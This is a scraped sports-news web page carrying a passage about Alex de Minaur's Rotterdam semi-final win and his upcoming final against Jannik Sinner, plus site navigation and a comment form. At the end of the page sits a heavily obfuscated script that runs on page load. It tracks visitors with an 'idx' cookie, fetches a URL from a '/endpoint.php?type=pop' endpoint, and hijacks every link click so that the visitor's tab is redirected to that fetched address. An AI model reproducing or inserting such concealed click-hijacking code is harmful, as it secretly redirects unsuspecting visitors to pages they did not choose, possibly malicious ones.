<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/02/08/the-woodies-aussie-goats-who-deserve-the-netflix-treatment/"><br />
						&#8216;The Woodies&#8217; &#8211; Aussie GOATs who deserve the Netflix treatment					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/02/08/he-may-not-like-it-but-the-talk-about-andy-murray-and-retirement-isnt-going-to-go-away/"><br />
						He may not like it, but the talk about Andy Murray and retirement isn&#8217;t going to go away					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/02/06/retired-but-not-forgotten-20-years-ago-roger-federer-ascended-to-the-pinnacle-of-tennis-and-his-legacy-lives-on/"><br />
						Retired but not forgotten: 20 years ago, Roger Federer ascended to the pinnacle of tennis and his legacy lives on					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/01/31/jannik-sinner-pushed-to-the-front-of-the-next-wave-of-tennis-stars-but-how-far-back-in-the-pack-did-daniil-medvedev-land/"><br />
						Sinner pushes to the front of the next wave of tennis stars &#8211; but how far back in the pack has Medvedev landed?					</a></p>
<div class="p-related-content__label">
<p>		Tennis	</p></div>
</div></div>
<p>“From the word go here in Rotterdam, I’ve felt a very calm presence. I’ve felt positive, I’ve been calm and collected throughout whole matches, and I think that’s been a big key for me,” added de Minaur, who is also competing in his first tournament since the Australian Open.</p>
<p>The Sydneysider puts his improved form down to a stronger mentality that’s beginning to harden him in matches against the very best players, a tungsten streak that the last Aussie to win in Rotterdam 20 years ago, Lleyton Hewitt, also had.</p>
<p>It’s no coincidence that de Minaur has been working so closely of late with his Davis Cup captain Hewitt, and he explained after the Dimitrov win: “This is my standard now, this is what I’ve got to bring every single time I walk on the court. </p>
<div>
<p><span><strong>Sports opinion delivered daily</strong> </span></p>
<p>   </p>
</div>
<p>“I think I made a big step in the right direction, showing the type of tennis I can play, week in, week out. I think I’ve raised the bar a little bit and hopefully there’s plenty more to go.”</p>
<p>But Sinner is the acid test for him. If any player could give the Australian an inferiority complex, it’s his 22-year-old Italian foe, who’s won all six of their matches and lost just one set since they first duelled in the ATP NextGen finals in 2019.</p></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/17/basically-flawless-delighted-demon-sets-up-rotterdam-final-clash-with-aus-open-champ-after-pretty-well-my-best-match/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2024/02/17/im-not-a-magician-anges-spurs-warning-after-wolves-loss-liverpool-win-tarnished-by-injuries-gunners-continue-goal-spree/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2024/02/18/done-the-job-why-roddas-confident-shocking-injury-run-is-finally-behind-him/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
